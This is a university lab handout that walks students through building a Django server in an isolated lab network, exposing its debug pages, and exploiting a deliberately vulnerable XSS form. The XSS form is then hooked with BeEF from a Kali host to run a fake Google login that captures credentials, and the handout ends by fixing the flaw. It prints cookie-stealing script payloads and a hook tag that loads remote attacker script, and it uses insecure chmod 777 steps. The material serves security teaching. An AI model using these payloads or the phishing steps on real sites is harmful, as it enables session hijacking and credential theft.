Lab 09 - Modern Web Vulnerabilities

Introduction
This week you will be creating another web server that is based on a newer framework called Django. Thus, the reason we call this the “Modern Web” lab. Django utilizes Python and is very different from a traditional Apache site with HTML, CSS, JavaScript, MySQL, and PHP.

Deployed Server Configuration
- Configure the new www2 machine.
  - VM name: cpre230_[netid]_www2
  - Credentials: cpre230/cpre230
  - Set the MAC address reservation using the table below.

MAC address | IP address | Hostname | Description
From vSphere client | 192.168.1.206 | www2 | Ubuntu server - www2
  - Power on the machine.
  - Verify the IP address
  - Set the hostname to www2.
  - Reboot, update, and upgrade.
  - If you have issues with updating, run the following commands, then try to update again. You need to put the actual date and time, and the hours need to be listed in military time.
timedatectl set-ntp false
timedatectl set-timezone "America/Chicago"
timedatectl set-time 'YYYY-MM-DD HH:MM:SS'

Install Django
- Run the following command to install the Django framework.
sudo apt install python3-django
- You can verify the version that was installed with this command.
django-admin --version

Alias python to python3

- By default the command python no longer points to python2 or python3. If you type python you get a message that you either need to type python3 or you can install python-is-python3. You could create an alias in your ~/.bash_aliases file, but for simplicity's sake you will install python-is-python3.
sudo apt install python-is-python3

Django Setup
- Now we can create a Django project. Make sure you are in your home directory and then run the following commands.
  - django-admin startproject cpre230project
  - cd cpre230project
  - python manage.py migrate
  - python manage.py createsuperuser
    - You will now be prompted to enter a username (cpre230), an email (leave blank), and a password (cpre230).
    - If it says the password is too similar to the username you can bypass the validation. You would never do this in the real world. But for the purposes of this class it will make life easier.
- Edit the settings.py file in the 'projectname' directory. (/home/cpre230/cpre230project/cpre230project/settings.py)
  - Modify the ALLOWED_HOSTS = [] line to reflect the fully qualified domain name of this server.
  - ALLOWED_HOSTS = ['www2.studentXX.230.com']



- Now you can run the server with the following command (from the /home/cpre230/cpre230project/ directory).
python manage.py runserver www2.studentXX.230.com:8000
- Open your Desktop VM (from lab1) and open Firefox. Then navigate to www2.studentXX.230.com:8000. You should see the "The install worked successfully!" message.
- Take a screenshot of the success page.



Too Much Info
Too often web developers forget to disable many of the debugging features that frameworks like Ruby on Rails or Django have enabled by default. Therefore, sensitive information can be leaked to common web users (or potential attackers).

- Do the following steps on your www2 machine. If you need to exit the Django server you started earlier, you can press ctrl+C to exit.
- Create a new application.
  - Navigate to /home/cpre230/cpre230project/.
  - Run: python manage.py startapp cpre230App
    - appName is cpre230App.
- Configure the new app.
  - Change directory into the newly created directory (e.g. cpre230App).
  - Edit the views.py file such that it looks like the following.

  - Create a new file called urls.py and put the following content in it.

- Modify the project URLs so that it is aware of our new app.
  - Change the directory to the main directory of your project. (e.g. /home/cpre230/cpre230project/cpre230project).
  - Modify the urls.py file such that it resembles the following.


  - Change directory of the top project directory (/home/cpre230/cpre230project).
  - Run the following command.
python manage.py runserver www2.studentXX.230.com:8000
  - On your desktop machine, navigate to www2.studentXX.230.com:8000/cpre230App
  - You should now see the newly created "Hello World" page.
  - Take a screenshot.

- Introduce an error into the code.
  - Use ctrl+C to stop the server.
  - Navigate to the appName directory (/home/cpre230/cpre230project/cpre230App/).
  - In the views.py file, change HttpResponse in the return statement to httpresponse (all lower case).

- View debug information.
  - Restart the webapp from your top project directory (/home/cpre230/cpre230project/).
python manage.py runserver www2.studentXX.230.com:8000
  - On your desktop machine, return to the app homepage and view the displayed debug information. (You’ll need to refresh the page if you already have it open.) http://www2.studentXX.230.com:8000/cpre230App/

  - Take a screenshot and include 5 facts displayed on the page that could be dangerous if exposed to the public internet. Include your reasoning.
  - How do you turn off the display of information? Include it in your lab report

- Restore HttpResponse that you changed in step 6 and confirm that the webapp is once again functioning.


XSS Example
As seen in the previous lab, many issues can arise when blindly trusting user input. We will now explore one such example: cross-site scripting.

- Navigate to the application directory (/home/cpre230/cpre230project/cpre230App/).
  - Create a file called xss_page.html and put the following contents in it.

  - Copy xss_page.html to /usr/lib/python3/dist-packages/django/contrib/admin/templates/ You will need to use sudo
  - Edit the views.py file located in/home/cpre230/cpre230project/cpre230App/ such that it looks like the following.

- After restarting your test server, navigate to the vulnerable app on your desktop.
  - Navigate to your webapp (/home/cpre230/cpre230project/).
  - Start your test server.
python manage.py runserver www2.studentXX.230.com:8000
  - Navigate to www2.studentXX.230.com:8000/cpre230App/ on your desktop.
  - Notice that everything you submit into the field is echoed to the screen.
  - Try passing the following JavaScript in the form and see what happens.
<script>alert(1);</script>
  - Take a screenshot and explain what is going on here. Why isn’t the raw text displayed?
  - Pass the following JavaScript along.
<script>alert(document.cookie);</script>
  - Explain how we got this value and whether it is bad or ok that we have the value.

BeEF
The Browser Exploitation Framework project is a collection of tools that can be used to attack users through web browsers. We will use the XSS in our testapp to demonstrate how to use BeEF.

BeEF relies on the vulnerable application to connect back to it to establish a connection. Once the connection is established, it is maintained if the victim keeps the session open. While a user would normally be tricked into running the script to connect to BeEF, we are going to intentionally run it in order to demonstrate what can happen.

BeEF is included on a standard installation of Kali, a Linux distribution with many tools typically used for pentesting and various other security-related tasks. We have created an up-to-date Kali machine for you to use, so take a few minutes to configure its network settings.
- NOTE THAT:
  - VM name: cpre230_[netid]_kali
  - Username: cpre230, password: cpre230
  - Ensure the machine is on your private network (cpre230_netid) and that the "Connect At Power On" checkbox is checked in Edit Settings of the VM on vSphere.
  - Set the MAC address reservation using the table below.

MAC address | IP address | Hostname | Description
From vSphere client | 192.168.1.210 | kali | kali
  - Power on the machine.
  - Verify the IP address.
  - You don’t need to set the hostname.
  - You don’t need to create a new DNS entry.

Now that you have a Kali box ready to go, follow the instructions below to use BeEF. BeEF is no longer installed by default on Kali, so first you will have to install it.
- First, check whether the DNS resolver is running:
sudo systemctl status systemd-resolved.service
If it is not, you will need to start it:
sudo systemctl restart systemd-resolved.service
(Note that whenever you reboot your kali machine, you may have to start that service again.)
- Open the file /etc/proxychains4.conf. (Note: you may want to make a copy of this file somewhere like /tmp in case you need to start over with editing it.)
  - First, comment out the line proxy_dns.
  - Next, in the localhost exclusion section, uncomment the lines to unset the proxy for our private addresses:
  - Finally, at the bottom of the file, in the [ProxyList] section, comment out the existing proxy and add a line for our proxy:

- Open /etc/apt/sources.list and change the line from
deb http://http.kali.org to
deb https://http.kali.org

- Next, we are going to be using a package called proxychains to inform apt of our proxy. (Note: you may want to make a copy of this file somewhere like /tmp in case you need to start over with editing it.)
  - First create the proxy config file:
sudo nano /etc/apt/apt.conf.d/proxy.conf
  - Next, edit the previously created file (using nano or vim) to match the following
  - screenshot:
Don’t forget the semicolon at the end of the proxy lines, or to use two :: instead of 1)
  - Update the /etc/wgetrc file with the following
  - Get the most recent signed key for the Kali repo (wget is one continuous line, there is a line break below so just type it on one line on your terminal)
wget -O kali-archive-keyring_2024.1_all.deb https://http.kali.org/kali/pool/main/k/kali-archive-keyring/kali-archive-keyring_2024.1_all.deb

sudo dpkg -i kali-archive-keyring_2024.1_all.deb
  - Save and close the file. Now you should be able to update/upgrade, and finally install beef:
sudo apt update
sudo apt install perl
sudo apt upgrade
(Optional: do these if you get an error on the line before this one, skip to the underlined step otherwise, if you see a message on installing grub, select the first option using the spacebar)
sudo dpkg --configure -a
sudo apt-get –-fix-broken install
sudo apt update
sudo apt upgrade
sudo apt full-upgrade
sudo apt-get –-fix-broken install
sudo dpkg --configure -a
sudo apt full-upgrade
sudo apt-get –-fix-broken install
sudo apt full-upgrade
sudo apt update
(if you get the signature error again)
sudo dpkg -i kali-archive-keyring_2024.1_all.deb
sudo apt autoclean
sudo apt autoremove
If you run into memory issues with full-upgrade:
sudo apt autoclean
sudo apt autoremove
sudo dpkg –configure –a

Finally install Beef from source:
Download from source code:
wget https://github.com/beefproject/beef/archive/master.zip
unzip master.zip

OR

git clone https://github.com/beefproject/beef

Then run:

sudo chmod 777 /var/lib/gems/3.3.0
sudo chmod 777 /usr/local/bin

Then cd into beef-master and install with:
sudo proxychains4 ./install
If you have a network connection error make sure that systemd-resolved is running:
sudo sytemctl status systemd-resolved
If the service is not found:
sudo apt install systemd-resolved
If the service is not running (inactive/dead):
sudo systemctl restart systemd-resolved
If you see an error like:
Bundler::GemNotFound: Could not find <gem-module>- <version>.gem for installation:
sudo gem fetch <module_name> --version <x.x.x>
sudo gem install --local <gem_module_name>.gem.

You may have to do this multiple times depending on the number of modules that are missing
And then to update the credentials:
sudo nano config.yaml
and change the username and password to <beef/cpre230>
Then start the application:
sudo ./beef

Once started, make sure you open the link 127.0.0.1:3000/ui/panel on firefox

Now that BeEF is installed, and started.
  - Login with:
    - Username: beef
    - Password: cpre230

- Using your desktop machine, enter the following script on your vulnerable Django app (www2.studentXX.230.com:8000/cpre230App/). This starts the script running.
<script src="http://192.168.1.210:3000/hook.js"></script>
- Return to your running BeEF instance on your Kali box.
  - In the left panel, under "Online Browsers" you should see the IP of your Django box. Let's try out a few things now.

  - Click on the victim box (192.168.1.201) and then click on the commands tab.
  - In the Social Engineering list, click Google Phishing to select it.
  - It should give the option of "XSS hook URI" on the right side of the screen. You may need to resize the middle box or window to see it.
  - Replace the address (0.0.0.0) with the address of your Kali machine (192.168.1.210), but leave the rest of the URL and settings. This will be the link the victim is redirected to when they submit their information.

- Click "Execute"
- Go back to your desktop machine. It should now look very similar to a Google login page.

  - Enter a fake username and password, then click "Sign in".
  - You should be redirected, with your credentials being sent back to your Kali machine.
  - On your Kali machine, a list of commands you ran should be available in the middle column of BeEF named "Module Results History".
  - Click on the command you just ran. It should display the credentials you passed in.

  - Take a screenshot of these credentials and put it in your report.

At this point, you are welcome to experiment more with XSS and BeEF. There are some other interesting commands that you can run in BeEF, but there are a lot that won't work.

Fixing XSS
- Examine the code in xss_page.html.
  - What is the fundamental issue here?
  - How can you fix this?
  - Fix the problem.
  - When modifying xss_page.html, make sure to copy it to /usr/lib/python3/dist-packages/django/contrib/admin/templates/
  - Submit a screenshot of the website displaying JavaScript instead of evaluating it.
- Look up the three types of XSS. Find which type we performed here and include it in your report.

Add Rules for WWW2 for Outside/Nagios Check
- From your desktop machine open Firefox and open the pfSense web configurator. If you don’t remember how to do this, return to Lab 04.
- Add a NAT rule in pfSense that allows the outside world, as well as Nagios, to view the web pages. You can use the instructions from Lab 05 to determine what fields to complete, but you will need to know what protocol to use, as well as the correct IP addresses and ports. Like the mail and www servers, you want the outside world to have access, so you won’t limit the source to just the Nagios machine’s IP. You need to allow all machines to connect to the web server, but just for using web pages. Remember what ports you started the Django server on. That will be important in writing this rule. If you have questions, you can ask your TA for help. However, you should be able to think through these options on your own. Include a screenshot of your successful NAT rule.
- Go to Nagios and check if it can see your www2. If you can’t remember how to get to Nagios, you can find the instructions in Lab 05. You may have to adjust your firewall’s NAT rule if you are unsuccessful.
- Include a screenshot of your successful NAT rule.
- Include a screenshot of the Nagios status showing django services are functioning on www2. You will add ssh next week so it will still be red.

